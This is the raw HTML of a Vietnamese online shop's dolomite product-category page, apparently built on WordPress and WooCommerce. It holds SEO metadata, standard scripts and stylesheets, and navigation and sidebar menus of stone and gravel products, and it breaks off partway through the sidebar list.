

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/
body_size: 10203
content:
<!DOCTYPE html>
<html class="no-js" lang="vi" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
    <!-- START HEAD -->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>
            Lưu trữ DOLOMITE - Sỏi đá trang trí- Khoáng Sản Đá Vôi        </title>
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://soidatrangtri.vn/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ DOLOMITE - Sỏi đá trang trí- Khoáng Sản Đá Vôi" />
	<meta property="og:url" content="https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/" />
	<meta property="og:site_name" content="Sỏi đá trang trí- Khoáng Sản Đá Vôi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://soidatrangtri.vn/#website","url":"https://soidatrangtri.vn/","name":"Sỏi đá trang trí- Khoáng Sản Đá Vôi","description":"Chuyên cung cấp sỏi đá trang trí, bột đá vôi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soidatrangtri.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/#webpage","url":"https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/","name":"Lưu trữ DOLOMITE - Sỏi đá trang trí- Khoáng Sản Đá Vôi","isPartOf":{"@id":"https://soidatrangtri.vn/#website"},"breadcrumb":{"@id":"https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/"]}]},{"@type":"BreadcrumbList","@id":"https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://soidatrangtri.vn/"},{"@type":"ListItem","position":2,"name":"VÔI NUNG - DOLOMITE","item":"https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/"},{"@type":"ListItem","position":3,"name":"DOLOMITE"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Sỏi đá trang trí- Khoáng Sản Đá Vôi &raquo; DOLOMITE Danh mục" href="https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soidatrangtri.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://soidatrangtri.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://soidatrangtri.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://soidatrangtri.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://soidatrangtri.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://soidatrangtri.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://soidatrangtri.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://soidatrangtri.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://soidatrangtri.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css'  href='https://soidatrangtri.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_bootstrap_min-css'  href='https://soidatrangtri.vn/wp-content/themes/wsnpa/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_style-css'  href='https://soidatrangtri.vn/wp-content/themes/wsnpa/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_lightslider-css'  href='https://soidatrangtri.vn/wp-content/themes/wsnpa/css/lightslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_respon-css'  href='https://soidatrangtri.vn/wp-content/themes/wsnpa/css/owl.transitions.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_font-css'  href='https://soidatrangtri.vn/wp-content/themes/wsnpa/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_carousel-css'  href='https://soidatrangtri.vn/wp-content/themes/wsnpa/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_awesome-css'  href='https://soidatrangtri.vn/wp-content/themes/wsnpa/css/responsive.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://soidatrangtri.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://soidatrangtri.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://soidatrangtri.vn/wp-json/wp/v2/product_cat/7594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soidatrangtri.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://soidatrangtri.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.2.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <script type="text/javascript" >
            var site_url = "/";
        </script>
        <style>
            .avideo{
                color:#fff;
            }
            .img-left {
                width: 11%;
                max-width: 197px;
                position: absolute;
                top: -35px;
                left: -20px;
                z-index: 9;
            }
            .owl-img-thumbail .item{
                float:left;
            }
        </style>
    </head>
    <body data-rsssl=1>
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="flex-right">
                        <div class="search-cart">
                            <a href="#search-top" class="top-search" data-toggle="collapse"><i class="fa fa-search"></i></a>
                            <a href="gio-hang" class="top-cart" style="display: none;">
                                <span class="bag-cart"><i class="fa fa-shopping-basket"></i></span>
                                <span class="giohang">Giỏ hàng: </span>
                                <span class="soluong-cart"> 0 sản phẩm</span>
                            </a>
                            <div id="search-top" class="collapse">
                                <form role="search" method="get" class="woocommerce-product-search" action="https://soidatrangtri.vn/" autocomplete="off">
                                    <div class="input-group stylish-input-group">
                                        <input type="search" id="woocommerce-product-search-field" class="form-control" placeholder="Tìm kiếm..." value="" name="s" title="Search for:" />
                                        <input type="hidden" name="post_type" value="product">
                                        <span class="input-group-addon">
                                            <button type="submit">
                                                <span class="glyphicon glyphicon-search"></span>
                                            </button>  
                                        </span>
                                    </div>
                                </form>
                            </div>
                            <div class="cart-top" style="display: none;">
                                <p class="animated-title">Sản phẩm trong giỏ hàng</p>
                                <div class="cart-total">
                                    <span class="tongtien">Tổng tiền : </span>
                                    <span class="clyel">₫</span>
                                </div>
                                <div class="right">
                                    <a href="dat-hang" class="a-thanhtoan">Thanh toán</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom">
                <div class="container">
                    <div class="flex-bw">
                        <a href="/" class="logo"><img src="https://soitrangtri.com.vn/wp-content/uploads/2019/09/logo0.png"></a>
                                                <ul class="ul-main-menu hide991">
                                                                                <li><a href="/"><span>Trang chủ</span></a></li>
                                                                                <li><a href="https://soidatrangtri.vn/?page_id=2"><span>Giới thiệu</span></a></li>
                                                                                <li class="has-sub">
                                <a href="https://soidatrangtri.vn/san-pham/"><span>Sản phẩm<i class="fa fa-angle-down"></i></span></a>
                                <ul class="ul-sub-menu">
                                                                        <li class="has-sub-2">
                                        <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/">ĐÁ TRANG TRÍ</a>
                                    </li>
                                                                        <li class="has-sub-2">
                                        <a href="https://soidatrangtri.vn/danh-muc/soi-trang-tri/">SỎI TRANG TRÍ</a>
                                    </li>
                                                                        <li class="has-sub-2">
                                        <a href="https://soidatrangtri.vn/danh-muc/bot-da-da-hat/">BỘT ĐÁ- ĐÁ HẠT</a>
                                    </li>
                                                                        <li class="has-sub-2">
                                        <a href="https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/">VÔI NUNG - DOLOMITE</a>
                                    </li>
                                                                        <li class="has-sub-2">
                                        <a href="https://soidatrangtri.vn/danh-muc/bot-mau-oxit-sat/">BỘT MÀU OXIT SẮT</a>
                                    </li>
                                                                        <li class="has-sub-2">
                                        <a href="https://soidatrangtri.vn/danh-muc/da-phong-thuy/">ĐÁ PHONG THỦY</a>
                                    </li>
                                                                    </ul>
                            </li>
                                                                                    <li><a href="https://soidatrangtri.vn/category/tin-tuc/"><span>Tin tức</span></a></li>
                                                                                <li><a href="https://soidatrangtri.vn/tuyen-dung/"><span>Tuyển dụng</span></a></li>
                                                                                <li><a href="https://soidatrangtri.vn/lien-he/"><span>Liên hệ</span></a></li>
                                                </ul>
                        <div class="show991">
                            <span style="cursor:pointer;display: inline-block;color: #e9bf12;" class="sp-sn">
                                <i class="fa fa-bars fa-2x" onclick="openNav()"></i>
                            </span>
                            <span style="cursor: pointer; display: none; color: rgb(233, 191, 18);" class="sp-cn">
                                <i class="fa fa-times fa-2x" onclick="closeNav()"></i>
                            </span>
                            <div id="mySidenav" class="sidenav">
                                <ul class="menu-mobile" id="accordion">
                                                                                                        <li><a href="/">Trang chủ</a></li>
                                                                                                        <li><a href="https://soidatrangtri.vn/?page_id=2">Giới thiệu</a></li>
                                                                                                        <li class="hassub-mb panel">
                                        <p class="phelp">
                                            <a href="https://soidatrangtri.vn/san-pham/">Sản phẩm</a>
                                            <a data-parent="#accordion" data-toggle="collapse" href="#sub-mb-635" class="a-icon"><i class="fa fa-angle-down"></i></a>
                                        </p>
                                        <ul class="sub-menu-mb panel-collapse collapse" id="sub-mb-635">
                                                                                        <li class="hassub-mb panel">
                                                <p class="phelp">
                                                    <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/">ĐÁ TRANG TRÍ</a>
                                                </p>
                                            </li>
                                                                                        <li class="hassub-mb panel">
                                                <p class="phelp">
                                                    <a href="https://soidatrangtri.vn/danh-muc/soi-trang-tri/">SỎI TRANG TRÍ</a>
                                                </p>
                                            </li>
                                                                                        <li class="hassub-mb panel">
                                                <p class="phelp">
                                                    <a href="https://soidatrangtri.vn/danh-muc/bot-da-da-hat/">BỘT ĐÁ- ĐÁ HẠT</a>
                                                </p>
                                            </li>
                                                                                        <li class="hassub-mb panel">
                                                <p class="phelp">
                                                    <a href="https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/">VÔI NUNG - DOLOMITE</a>
                                                </p>
                                            </li>
                                                                                        <li class="hassub-mb panel">
                                                <p class="phelp">
                                                    <a href="https://soidatrangtri.vn/danh-muc/bot-mau-oxit-sat/">BỘT MÀU OXIT SẮT</a>
                                                </p>
                                            </li>
                                                                                        <li class="hassub-mb panel">
                                                <p class="phelp">
                                                    <a href="https://soidatrangtri.vn/danh-muc/da-phong-thuy/">ĐÁ PHONG THỦY</a>
                                                </p>
                                            </li>
                                                                                    </ul>
                                    </li>
                                                                                                            <li><a href="https://soidatrangtri.vn/category/tin-tuc/">Tin tức</a></li>
                                                                                                        <li><a href="https://soidatrangtri.vn/tuyen-dung/">Tuyển dụng</a></li>
                                                                                                        <li><a href="https://soidatrangtri.vn/lien-he/">Liên hệ</a></li>
                                                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <section>
                        <div class="main-brea">
                <div class="container">
                    <span><a href="./" class="clblack">Trang Chủ</a></span>
                                        <span style="margin: 0 15px;"><img src="https://soidatrangtri.vn/wp-content/themes/wsnpa/images/bre.png"></span>
                    <span class="bre-ac">Sản phẩm</span>
                    
                </div>
            </div>
            

<div class="main-wraper">
    <div class="clear40"></div>
    <div class="container">
        <div class="row flex-order">
            <div class="col-md-3 order-2">
    <div class="aside-cate-shop">
        <h4 class="tit-cateshop"><i class="fa fa-bars"></i>Sản phẩm</h4>
        <ul class="ul-cateshop">
                                                        <li class=" has-sub-cateshop">
                    <a href="https://soidatrangtri.vn/danh-muc/soi-trang-tri/">
                        <span class="squa-dot"></span>
                        <span class="link-cateshop">SỎI TRANG TRÍ</span>
                    </a>
                    <ul class="ul-cateshop-sub">
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/soi-trang-tri/soi-tu-nhien/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">Sỏi tự nhiên</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/soi-trang-tri/soi-nhan-tao/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">SỎI NHÂN TẠO</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/soi-trang-tri/soi-nhap-khau/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">SỎI NHẬP KHẨU</span>
                            </a>
                        </li>
                                            </ul>
                </li>
                                                <li class=" has-sub-cateshop">
                    <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/">
                        <span class="squa-dot"></span>
                        <span class="link-cateshop">ĐÁ TRANG TRÍ</span>
                    </a>
                    <ul class="ul-cateshop-sub">
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-buoc-dao-buoc-dam/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">Đá bước dạo (bước dặm)</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-thanh-hoa/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ THANH HÓA</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-ong/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ ONG</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-bazan/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ BAZAN</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-gam/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ GĂM</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-roi/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ RỐI</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-soc-dua/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ SỌC DƯA</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-cubic/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ CUBIC</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-rang-luoc/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ RĂNG LƯỢC</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-mosaic/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ MOSAIC</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-slate-lai-chau/">
                                <span class="squa-dot"></span>
